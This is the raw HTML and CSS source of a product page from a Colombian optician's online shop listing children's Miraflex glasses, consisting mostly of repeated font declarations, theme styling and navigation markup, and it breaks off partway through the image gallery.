/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxQKYbABA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxeKYY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxTKYbABA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxaKYbABA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxdKYbABA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxRKYbABA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxQKYbABA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxeKYY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxTKYbABA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxaKYbABA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxdKYbABA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxRKYbABA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxQKYbABA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxeKYY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxTKYbABA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxaKYbABA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxdKYbABA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxRKYbABA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxQKYbABA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxeKYY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxTKYbABA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxaKYbABA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxdKYbABA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxRKYbABA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxQKYbABA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxeKYY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxTKYbABA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxaKYbABA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxdKYbABA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxRKYbABA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxQKYbABA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://opticapatriciaortega.com/wp-content/fonts/ibm-plex-sans/zYXzKVElMYYaJe8bpLHnCwDKr932-G7dytD-Dmu1syxeKYY.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.product-widget ul li.yp_onscreen{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-delay:0s;animation-delay:0s;-webkit-animation-name:flash;animation-name:flash;}.product-widget ul li{-webkit-animation-fill-mode:both;animation-fill-mode:both;font-family:'Lato', sans-serif;font-weight:600;font-size:18px;text-transform:uppercase;color:#40cb63;}.cart div .virtooal-tryon-btn-product-page{background-color:#ec009c;-webkit-transform:translatex(96px) translatey(0px);-ms-transform:translatex(96px) translatey(0px);transform:translatex(96px) translatey(0px);}@media (max-width:640px){.cart div .virtooal-tryon-btn-product-page{-webkit-transform:translatex(182px) translatey(0px);-ms-transform:translatex(182px) translatey(0px);transform:translatex(182px) translatey(0px);}}@media (max-width:500px){.cart div .virtooal-tryon-btn-product-page{-webkit-transform:translatex(139px) translatey(-4px);-ms-transform:translatex(139px) translatey(-4px);transform:translatex(139px) translatey(-4px);}}@media (max-width:479px){#page #content .shoptimizer-archive .col-full #primary #main .product .product-details-wrapper .entry-summary .cart div .virtooal-tryon-btn-product-page{-webkit-transform:translatex(119px) translatey(0px) !important;-ms-transform:translatex(119px) translatey(0px) !important;transform:translatex(119px) translatey(0px) !important;}}@media (min-width:480px){.cart div .virtooal-tryon-btn-product-page{-webkit-transform:translatex(116px) translatey(0px);-ms-transform:translatex(116px) translatey(0px);transform:translatex(116px) translatey(0px);}.main-header li .count{border-color:#01aef2 !important;border-width:2px !important;}}
</style>
</head>

<body class="product-template-default single single-product postid-7761 wp-custom-logo theme-shoptimizer non-logged-in woocommerce woocommerce-page woocommerce-no-js ehf-template-shoptimizer ehf-stylesheet-shoptimizer-child-theme product-card__slide sticky-m sticky-d pdp-full right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6662">


<div class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Cart</div>
			<div class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper hide-on-mobile">
				
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p><a href="tel:573216033465">Llámanos 321 603 34 65</a></p>
</div>
		</div>					<div class="top-bar-center  widget_text">			<div class="textwidget"><p>Envíos a Todo Colombia</p>
</div>
		</div>					<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://instagram.com/opticapatriciaortega">Instagram</a></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://opticapatriciaortega.com/" class="custom-logo-link"><img width="182" height="213" src="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png" class="custom-logo" alt="Óptica Patricia Ortega" srcset="https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega.png 182w, https://opticapatriciaortega.com/wp-content/uploads/2021/09/cropped-patricia-ortega-150x176.png 150w" sizes="(max-width: 360px) 147px, (max-width: 182px) 100vw, 182px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://opticapatriciaortega.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos..." value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://opticapatriciaortega.com/my-account/">Mi Cuenta<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a href="https://opticapatriciaortega.com/checkout/">Finalizar Compra<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://opticapatriciaortega.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos..." value="" name="s" />
	<button type="submit" value="Buscar" class="">Buscar</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-principal" class="menu"><li id="nav-menu-item-6690" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://opticapatriciaortega.com/shop/" class="cg-menu-link main-menu-link"><span>Todos los Productos</span></a></li>
<li id="nav-menu-item-6692" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://opticapatriciaortega.com/index.php/product-category/mujer/" class="cg-menu-link main-menu-link"><span>Mujer</span></a></li>
<li id="nav-menu-item-6694" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://opticapatriciaortega.com/index.php/product-category/hombre/" class="cg-menu-link main-menu-link"><span>Hombre</span></a></li>
<li id="nav-menu-item-6691" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://opticapatriciaortega.com/index.php/product-category/ninos/" class="cg-menu-link main-menu-link"><span>Niños</span></a></li>
<li id="nav-menu-item-6693" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://opticapatriciaortega.com/index.php/product-category/accesorios/" class="cg-menu-link main-menu-link"><span>Accesorios</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://opticapatriciaortega.com/product-category/lentes-formulados/" class="cg-menu-link main-menu-link"><span>Lentes Formulados</span></a></li>
<li id="nav-menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send?phone=573216033465&amp;text=Hola,%20quisiera%20pedir%20una%20cita%20con%20opt%C3%B3metra!" class="cg-menu-link main-menu-link"><span>Cita de Optometría</span></a></li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
							



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
						<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>🔥 Visita Nuestra Nueva Sede🔥</p>
</div>
		</div>			</div>
		</div>
			
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb"><a href="https://opticapatriciaortega.com">Inicio</a><span class="breadcrumb-separator"> / </span><a href="https://opticapatriciaortega.com/product-category/ninos/">Niños</a><span class="breadcrumb-separator"> / </span>Gafas para niño marca MIRAFLEX material flexible, liviano y muy resistente.</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7761" class="product type-product post-7761 status-publish first instock product_cat-ninos has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco.png"><img loading="lazy" width="600" height="600" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-600x600.png" class="wp-post-image" alt="" decoding="async" title="Gafas azul fondo blanco" data-caption="" data-src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco.png" data-large_image="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco.png" data-large_image_width="2048" data-large_image_height="2048" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-600x600.png 600w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-300x300.png 300w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-1024x1024.png 1024w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-150x150.png 150w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-768x768.png 768w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-1536x1536.png 1536w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco.png 2048w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-990x990.png 990w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-fondo-blanco-441x441.png 441w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral.png"><img loading="lazy" width="600" height="600" src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-600x600.png" class="" alt="" decoding="async" title="Gafas azul lateral" data-caption="" data-src="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral.png" data-large_image="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral.png" data-large_image_width="2048" data-large_image_height="2048" srcset="https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-600x600.png 600w, https://opticapatriciaortega.com/wp-content/uploads/2022/03/Gafas-azul-lateral-300x300.png 300w, 